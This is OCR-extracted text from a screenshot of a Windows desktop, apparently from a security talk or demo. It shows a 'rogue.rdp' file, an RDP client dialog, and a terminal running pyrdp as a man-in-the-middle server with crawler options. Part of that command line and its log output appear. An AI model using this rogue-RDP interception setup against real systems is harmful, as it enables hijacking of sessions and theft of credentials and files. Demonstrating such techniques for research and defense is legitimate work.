 Brave
PyCharm
2021.2.1
Recycle Bin
GoLand
2021.2.1
direct.rdp
ISO
DataGrip
2021.2.1
RogueRDP
Archive
rogue.rdp
Notion
VMware
Workstati...
Startup
File Home Share View
Pin to Quick
access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move
to
Copy
to
Delete
Rename
Organize
New
folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
Mike Felch
Programs > Startup
Search Startup
Date modified Type Size
This folder is empty.
Remote Desktop Connection
Remote Desktop
Connection
General Display Local Resources Experience Advanced
Remote audio
Configure remote audio settings.
Settings...
Keyboard
Apply Windows key combinations:
On the remote computer
Example: ALT+TAB
Local devices and resources
Choose the devices and resources that you want to use in
your remote session.
Printers Clipboard
More...
Hide Options
Connect
Help
VMs (D:)
Rename
New
folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
Search R&D Lab VMs (D:)
Date modified Type Size
9/21/2021 11:50 AM ROGUERDP File 1 KB
OpenSSH SSH client
(venv) ubuntu@ip-172-31-46 privkey.pem -c ~/certs/cert.pem -u rdp -p SuperHackerPasswordLol --cra
wl --crawler-match-file
[2021-09-21 20:25:26,552] - INFO - GLOBAL - pyrdp.mitm - Target: 54.167.7.21:3389
[2021-09-21 20:25:26,552] - INFO - GLOBAL - pyrdp.mitm - Output directory: /home/ubuntu/pyrdp/pyrdp_output
[2021-09-21 20:25:26,553] - INFO - GLOBAL - pyrdp - MITM Server listening on 0.0.0.0:3389
ssh.exe
Search
What we got here, but I'm gonna edit it
zoom
Type here to search
88°F Rain coming
4:25 PM
9/21/2021